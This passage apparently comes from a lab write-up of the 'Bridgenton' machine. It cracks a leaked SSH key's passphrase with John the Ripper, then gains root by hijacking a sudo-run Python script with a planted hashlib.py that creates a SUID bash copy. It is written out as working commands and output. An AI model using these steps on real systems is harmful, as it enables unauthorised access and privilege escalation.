miPO9cjj/N5uge70CWOIqG2YbP4=
-----END OPENSSH PRIVATE KEY-----
We have a key. I copy its content and save it into a file called james_id_rsa using Vim (or you can use your preferred text editor) and assign to the key the rights 600 with chmod:
❯ vim james_id_rsa

❯ chmod 600 james_id_rsa
Now, try to log in via SSH as james user using this key:
❯ ssh -i james_id_rsa james@10.20.1.125

james@10.20.1.125's password:
But it still asks for a password. Why? Based on this StackOverflow post the key might have a passphrase. To extract it we can use ssh2john to pass it to a crackeable format by JohnTheRipper and attempt to crack its passphrase using a dictionary like the famous rockyou.txt. So, first, hash of the passphrase to a crackeable format:
❯ ssh2john james_id_rsa > james_hash_ssh
where we have saved the hash into a file called james_hash_ssh.
Then, attempt to crack it using JohnTheRipper (john) and rockyou.txt dictionary:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt james_hash_ssh

Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bowwow           (james_id_rsa)
1g 0:00:00:07 DONE (2024-09-03 20:11) 0.1328g/s 42.49p/s 42.49c/s 42.49C/s 50cent..101010
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
and we have a password/passphrase: bowwow.
If we try to log in via SSH with the key and provide the passphrase bowwow now it works:
❯ ssh -i james_id_rsa james@10.20.1.125

james@10.20.1.125's password:
Linux Bridgenton 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Sep  3 03:49:28 2024 from 10.20.1.110
james@Bridgenton:~$
and we can get the user flag at this user desktop.
Root Link to heading
Checking what can this user run with sudo we can see he can run a Python script:
james@Bridgenton:~$ sudo -l

Matching Defaults entries for james on Bridgenton:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User james may run the following commands on Bridgenton:
    (root) NOPASSWD: /usr/bin/python3 /opt/example.py
Checking the contents of /opt/example.py shows a really simple script:
import hashlib

if __name__ == '__main__':


        cadena = "Hola esta es mi cadena"


        print(hashlib.md5(cadena.encode()).hexdigest())
This script hashes the content of a string. That’s all. If we execute it, we confirm it:
james@Bridgenton:~$ sudo /usr/bin/python3 /opt/example.py

81f4463d7bee15a7aa32e49e4d77fef9
I note that this file is located at /opt, if we check the rights in that directory:
james@Bridgenton:~$ ls -ld /opt

drwxr-xr-x 3 james root 4096 sep  4 02:21 /opt
We see that root and james can write in this directory.
However, trying to replace /opt/example.py by a malicious script is not an option, since /opt/example.py only can be written by root:
james@Bridgenton:~$ ls -la /opt/example.py

-rw-r--r-- 1 root root 132 abr  1 11:42 /opt/example.py
We can attempt a Library Hijacking, but first we need to check what is the PATH set for Python. We can check it running:
james@Bridgenton:~$ python3 -c 'import sys; print(sys.path)'

['', '/usr/lib/python311.zip', '/usr/lib/python3.11', '/usr/lib/python3.11/lib-dynload', '/usr/local/lib/python3.11/dist-packages', '/usr/lib/python3/dist-packages']
where the first element '' means that we are executing the actual path. Since the script is located at /opt, this means that the script will first search for libraries at /opt, and then will start searching for libraries at /usr/lib/python311.zip, then /usr/lib/python3.11 and so on…
So we go to /opt directory and write a malicious file there. Since /opt/example.py is calling hashlib library, that means that we have to name our file hashlib.py. Therefore, we will create a malicious library with the content:
#!/usr/bin/python3

import os

os.system("cp $(which bash) /tmp/gunzf0x; chmod 4755 /tmp/gunzf0x")
What this simple script does is that it creates a copy of bash binary and, to that copy, assigns to it SUID rights. Since the owner should be root, we will assign to it owner permissions by root.
We can do all the steps described from above from the terminal just running:
james@Bridgenton:~$ cd /opt # move to /opt directory

james@Bridgenton:/opt$ echo -e '#!/usr/bin/python3\n\nimport os\n\nos.system("cp $(which bash) /tmp/gunzf0x; chmod 4755 /tmp/gunzf0x")' > /opt/hashlib.py # create the malicious file

james@Bridgenton:/opt$ sudo /usr/bin/python3 /opt/example.py # execute the command with 'sudo'

Traceback (most recent call last):
  File "/opt/example.py", line 9, in <module>
    print(hashlib.md5(cadena.encode()).hexdigest())
          ^^^^^^^^^^^
AttributeError: module 'hashlib' has no attribute 'md5'
The program returned an error. That is a good sign.
If we check /tmp directory, our malicious file is there:
james@Bridgenton:/opt$ ls -la /tmp

total 1268
drwxrwxrwt  8 root root    4096 sep  4 02:33 .
drwxr-xr-x 18 root root    4096 mar 29 00:54 ..
drwxrwxrwt  2 root root    4096 sep  4 00:34 .font-unix
-rwsr-xr-x  1 root root 1265648 sep  4 02:33 gunzf0x
drwxrwxrwt  2 root root    4096 sep  4 00:34 .ICE-unix
drwx------  3 root root    4096 sep  4 00:34 systemd-private-3cec9ecbbadd474da98f9c3ee0706548-apache2.service-za8GyY
drwx------  3 root root    4096 sep  4 00:34 systemd-private-3cec9ecbbadd474da98f9c3ee0706548-systemd-logind.service-D5OsPp
drwxrwxrwt  2 root root    4096 sep  4 00:34 .X11-unix
drwxrwxrwt  2 root root    4096 sep  4 00:34 .XIM-unix
where -rwsr-xr-x 1 root root indicates it has SUID permissions and the owner is root as we planned.
Therefore, we can run it with the owner -that was root- permissions with -p flag and become root:
james@Bridgenton:/opt$ /tmp/gunzf0x -p

gunzf0x-5.2# whoami
root
We can finally read the root user flag at /root directory
~ Happy Hacking